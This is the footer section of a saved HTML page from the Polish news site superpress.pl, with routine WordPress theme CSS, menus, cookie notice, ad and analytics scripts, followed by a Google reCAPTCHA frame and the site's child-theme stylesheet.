@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 ul{
					text-align: center;
					justify-content: center;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_33 ul{
					text-align: center;
					justify-content: center;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_33 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-20419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li id="menu-item-33089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li id="menu-item-19202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_34 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_34{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_34 li{
					display: inline-block;
				
					font-family:Roboto !important;font-size:14px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_34 .menu{
					display: flex;
				}.tdi_34 .sub-menu{
					display: none;
				}.tdi_34 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_34 ul li{
					margin-right: 20px;
				}.tdi_34 ul li:last-child{
					margin-right: 0;
				}.tdi_34 a{
					color: #ffffff;
				}.tdi_34 li.current-menu-item > a,
				.tdi_34 li.current-menu-ancestor > a,
				.tdi_34 li.current-category-ancestor > a,
				.tdi_34 a:hover{
					color: #05c1af;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 ul li{
					margin-right: 36px;
				}.tdi_34 ul li:last-child{
					margin-right: 0;
				}.tdi_34 li{
					font-family:Roboto !important;font-size:14px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 ul li{
					margin-right: 30px;
				}.tdi_34 ul li:last-child{
					margin-right: 0;
				}.tdi_34 li{
					font-family:Roboto !important;font-size:13px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_34 li{
					font-family:Roboto !important;font-size:13px !important;line-height:30px !important;font-weight:400 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_34 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6957c489d8506
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #bc1919 !important;
}
h3 a:hover {
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #bc1919 !important;
}
.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_module_wrap:hover .entry-title a,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_quote_on_blocks,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-cat .td-post-category:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-read .td-read-more a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-author .td-post-author-name a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-instagram-user a {
	 color: #bc1919 !important;
	 /*TEST*/
}

.post-header p, .td-post-content p {
    font-size: 1.2rem;
    line-height: 1.6;
}
a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}
@media (max-width: 767px){
        div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{
            display: block;
            width:100%;
            margin-bottom: 3px;
        }
    }

    div.simplesocialbuttons{
        border-top: 3px solid #bc1919
    }


</style>

<script type="text/javascript">var pdfLink = document.querySelector("a[href='https://fpg24.pl/wp-content/uploads/2021/09/FPG_nr-16_2021_compressed.pdf']");
 
        pixel = document.createElement('img');
 
    document.body.appendChild(pixel);
 
 if (pdfLink) {
    pdfLink.addEventListener('click', function() {
        var timestamp = Date.now(),
        pixelURL = 'https://system360.inistrack.net/d/intiis.php?trackerid=1141&actionId=' + timestamp + '&model=cpl';
        pixel.src = pixelURL;
 
    });
 }</script>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","nonce":"96e1d1ce73","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="advanced-ads-responsive-js-extra">
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2" id="advanced-ads-responsive-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"9772676aed","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"fpg24-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.1.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.5.3&#039; async=&#039;async" id="remote_sdk-js"></script>
<!--superpress.pl-->
<script type="text/javascript" src="https://ads.operiada.pl/resolver.js?id=5" async></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>


		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <a href="https://superpress.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Polityka prywatności</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="fpg24-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/superpress.pl\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/superpress.pl\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LpdWVuGfJHwZx_hjqi8G8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767359639754');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195
body_size: 1085
content:
/*
Theme Name: Newspaper Child
Theme URI: http://tagdiv.com
Template: Newspaper
Author: tagDiv
Author URI: http://themeforest.net/user/tagDiv/portfolio
Description: Premium WordPress template, clean and easy to use.
Tags: black,white,one-column,two-columns,fixed-layout
Version: 10.3.2.1588154195
Updated: 2020-04-29 11:56:35

*/
body {}

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #4abd97!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #4abd97 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #4abd97 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #4abd97 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #4abd97 !important;
}
h3 a:hover {
     color: #4abd97 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #4abd97 !important;
}
.entry-title.td-module-title:hover{
     color: #4abd97 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #4abd97!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #4abd97 !important;
}